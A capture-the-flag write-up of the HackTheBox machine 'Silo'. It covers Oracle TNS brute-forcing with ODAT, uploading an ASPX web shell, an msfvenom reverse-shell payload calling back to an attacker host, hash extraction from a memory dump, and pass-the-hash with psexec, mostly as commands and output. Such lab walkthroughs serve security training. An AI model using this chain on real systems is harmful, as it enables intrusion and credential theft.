HackTheBox: Silo
The first step was to run Nmap against the machine to identify hidden services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
# Nmap 7.91 scan initiated Tue Dec 29 08:06:50 2020 as: nmap -O -sV -sC -p- -oN scan 10.10.10.82
Nmap scan report for 10.10.10.82
Host is up (0.021s latency).
Not shown: 65520 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Aggressive OS guesses: Microsoft Windows Server 2012 (96%), Microsoft Windows Server 2012 R2 (96%), Microsoft Windows Server 2012 R2 Update 1 (96%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (96%), Microsoft Windows Vista SP1 (96%), Microsoft Windows Server 2012 or Server 2012 R2 (95%), Microsoft Windows 7 or Windows Server 2008 R2 (94%), Microsoft Windows Server 2008 SP2 Datacenter Version (94%), Microsoft Windows Server 2008 R2 (93%), Microsoft Windows Home Server 2011 (Windows Server 2008 R2) (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-29T13:09:29
|_ start_date: 2020-12-29T11:37:20
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Dec 29 08:09:33 2020 -- 1 IP address (1 host up) scanned in 163.06 seconds
You can see from the output that there are a number of open ports. I started with port 80 as this is the most familiar with me, but it only navigated to the default IIS page. Dirbuster identified no other hidden directories.
I next moved onto the Oracle TNS listener on port 1521. There is a tool called ODAT which can be used to enumerate and exploit this machine. I downloaded and installed the tool, then ran in specifying in the arguments to run every option.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(root💀kali)-[/home/kali/Documents/silo/odat]
└─# python3 ./odat.py all -s 10.10.10.82 2 ⨯
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Searching valid SIDs
[2.1] Searching valid SIDs thanks to a well known SID list on the 10.10.10.82:1521 server
[+] 'XE' is a valid SID. Continue... ######################################### | ETA: 00:00:00
[+] 'XEXDB' is a valid SID. Continue...
100% |############################################################################################| Time: 00:00:52
[2.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.10.10.82:1521)
100% |############################################################################################| Time: 00:00:01
[2.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.10.10.82:1521)
[+] 'XE' is a valid SID. Continue... ############################### | ETA: 00:00:04
100% |############################################################################################| Time: 00:00:42
[+] SIDs found on the 10.10.10.82:1521 server: XE,XEXDB
[3] (10.10.10.82:1521): Searching valid accounts on the XE SID
The login cis has already been tested at least once. What do you want to do: | ETA: 00:02:28
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
A
The login #internal has already been tested at least once. What do you want to do: | ETA: 00:02:29
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
C
[+] Valid credentials found: scott/tiger. Continue... ####################### | ETA: 00:00:49
100% |############################################################################################| Time: 00:03:53
[+] Accounts found on 10.10.10.82:1521/XE:
scott/tiger
[4] (10.10.10.82:1521): Searching valid accounts on the XEXDB SID
The login abm has already been tested at least once. What do you want to do: | ETA: --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue... ####################### | ETA: 00:00:34
100% |############################################################################################| Time: 00:02:54
[+] Accounts found on 10.10.10.82:1521/XEXDB:
scott/tiger
[5] (10.10.10.82:1521): Testing all modules on the XE SID with the scott/tiger account
|############################################################################################| Time: 00:00:49

You can see from the output that there was 2 SID’s that were discovered. XE and XEXDB. The credentials scott/tiger were also found. Using the same ODAT tool I then uploaded a reverse shell to the machine. Based on experience I know that by default the web content in IIS is stored in c:\\inetpub\wwwroot. Because of this I uploaded an ASPX shell to that directory so it can be interacted with through the web browser. The aspx file was the daulty kali one found in /usr/share/webshells/aspx/cmdasp.aspx.
1
2
3
4
5
┌──(root💀kali)-[/home/kali/Documents/silo/odat]
└─# python3 odat.py utlfile --putFile "c:\\inetpub\wwwroot" "cmdasp.aspx" "cmdasp.aspx" -s 10.10.10.82 -d XE -U scott -P tiger --sysdba 3 ⚙
[1] (10.10.10.82:1521): Put the cmdasp.aspx local file in the c:\inetpub\wwwroot folder like cmdasp.aspx on the 10.10.10.82 server
[+] The cmdasp.aspx file was created on the c:\inetpub\wwwroot directory on the 10.10.10.82 server like the cmdasp.aspx file
Once this has run i browsed to http://10.10.10.82/cmdasp.aspx and was greeted with the ASPX shell.
I then created a reverse shell in MSFVENOM to allow me to interact with the machine more easily.
1
2
3
4
5
6
7
┌──(root💀kali)-[/var/www]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=2600 -f exe > reverse2600.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
This was then uploaded to the Silo machine using the ODAT tool and the same method as before.
1
2
3
4
5
┌──(root💀kali)-[/home/kali/Documents/silo/odat]
└─# python3 odat.py utlfile --putFile "c:\\inetpub\wwwroot" "reverse2600.exe" "reverse2600.exe" -s 10.10.10.82 -d XE -U scott -P tiger --sysdba 3 ⚙
[1] (10.10.10.82:1521): Put the reverse2600.exe local file in the c:\inetpub\wwwroot folder like reverse2600.exe on the 10.10.10.82 server
[+] The reverse2600.exe file was created on the c:\inetpub\wwwroot directory on the 10.10.10.82 server like the reverse2600.exe file
I then started a Netcat listener on the Kali machine on port 2600.
1
2
3
┌──(root💀kali)-[/var/www]
└─# nc -nvlp 2600
listening on [any] 2600 ...
Then executed the reverse2600.exe shell on the Silo machine using the cmdasp.aspx web interface by entering the command c:\inetpub\wwwroot\reverse2600.exe. The shell was successfully captured with Netcat, and I was able to capture the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
┌──(root💀kali)-[/var/www]
└─# nc -nvlp 2600
listening on [any] 2600 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.82] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /Users
cd /Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 78D4-EA4D
Directory of c:\Users
01/04/2018 09:40 PM <DIR> .
01/04/2018 09:40 PM <DIR> ..
01/03/2018 01:03 AM <DIR> .NET v2.0
01/03/2018 01:03 AM <DIR> .NET v2.0 Classic
01/03/2018 09:23 PM <DIR> .NET v4.5
01/03/2018 09:23 PM <DIR> .NET v4.5 Classic
01/01/2018 12:49 AM <DIR> Administrator
01/03/2018 01:03 AM <DIR> Classic .NET AppPool
01/07/2018 02:04 PM <DIR> Phineas
08/22/2013 03:39 PM <DIR> Public
0 File(s) 0 bytes
10 Dir(s) 15,030,591,488 bytes free
c:\Users>cd Phineas
cd Phineas
c:\Users\Phineas>cd Desktop
cd Desktop
c:\Users\Phineas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 78D4-EA4D
Directory of c:\Users\Phineas\Desktop
01/07/2018 02:03 PM <DIR> .
01/07/2018 02:03 PM <DIR> ..
01/05/2018 10:56 PM 300 Oracle issue.txt
01/04/2018 09:41 PM 32 user.txt
2 File(s) 332 bytes
2 Dir(s) 15,035,412,480 bytes free
c:\Users\Phineas\Desktop>type user.txt
type user.txt
[REDACTED]
The next step was to esclate privilages. I opened the “Oracle issue.txt” file which was also located on the desktop.
1
2
3
4
5
6
7
8
9
10
11
12
13
c:\Users\Phineas\Desktop>more "Oracle issue.txt"
more "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
£%Hm8646uC$
c:\Users\Phineas\Desktop>
So i visited the link and downloaded the dump file. I then opened the file in Volatility.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root💀kali)-[/home/kali/Documents/silo]
└─# python ../Programs/volatility/volatility/vol.py imageinfo -f b.dmp 1 ⨯ 2 ⚙
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win8SP0x64, Win10x64_17134, Win81U1x64, Win10x64_14393, Win10x64_18362, Win2012R2x64, Win2012R2x64_18340, Win10x64, Win2016x64_14393, Win10x64_16299, Win10x64_10240_17770, Win10x64_19041, Win2012x64, Win10x64_17763, Win8SP1x64_18340, Win10x64_10586, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063)
AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
AS Layer3 : FileAddressSpace (/home/kali/Documents/silo/b.dmp)
PAE type : No PAE
DTB : 0x1a7000L
KDBG : 0xf80078520a30L
Number of Processors : 2
Image Type (Service Pack) : 0
KPCR for CPU 0 : 0xfffff8007857b000L
KPCR for CPU 1 : 0xffffd000207e8000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2018-01-05 22:18:07 UTC+0000
Image local date and time : 2018-01-05 22:18:07 +0000
We can see from the output that it was successful in being read. I then dumped the hashes from the file. I had to specify a profile which I determined using the “systeminfo” command on the Silo machine.
1
2
3
4
5
6
┌──(root💀kali)-[/home/kali/Documents/silo]
└─# python ../Programs/volatility/volatility/vol.py hashdump --profile=Win2012R2x64 -f b.dmp 1 ⨯ 2 ⚙
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
I tried to then crack the Administrator hash but had no luck. I instead used PSEXEC by Impacket to login to the silo machine passing the captured hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(root💀kali)-[/var/www]
└─# python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 Administrator@10.10.10.82 1 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file ChGRCoZk.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service mUVA on 10.10.10.82.....
[*] Starting service mUVA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd /users
C:\Users>cd Administrator
C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 78D4-EA4D
Directory of C:\Users\Administrator
01/01/2018 12:49 AM <DIR> .
01/01/2018 12:49 AM <DIR> ..
01/06/2018 09:13 PM <DIR> Contacts
01/07/2018 01:34 PM <DIR> Desktopc
01/06/2018 09:13 PM <DIR> Documents
d01/07/2018 09:35 PM <DIR> Downloads
01/06/2018 09:13 PM <DIR> Favorites
01/06/2018 09:13 PM <DIR> Links
01/06/2018 09:13 PM <DIR> Music
01/01/2018 12:11 AM <DIR> Oracle
01/06/2018 09:13 PM <DIR> Pictures
01/06/2018 09:13 PM <DIR> Saved Games
01/06/2018 09:13 PM <DIR> Searches
01/06/2018 09:13 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 16,938,364,928 bytes free
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 78D4-EA4D
Directory of C:\Users\Administrator\Desktop
01/07/2018 01:34 PM <DIR> .
01/07/2018 01:34 PM <DIR> ..
01/03/2018 11:38 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 16,938,364,928 bytes free
C:\Users\Administrator\Desktop>type root.txt
[REDACTED]
From the output you can see that this was successful. It successfully logged into the Silo machine as Administrator using the hash. I was then able to capture the root flag.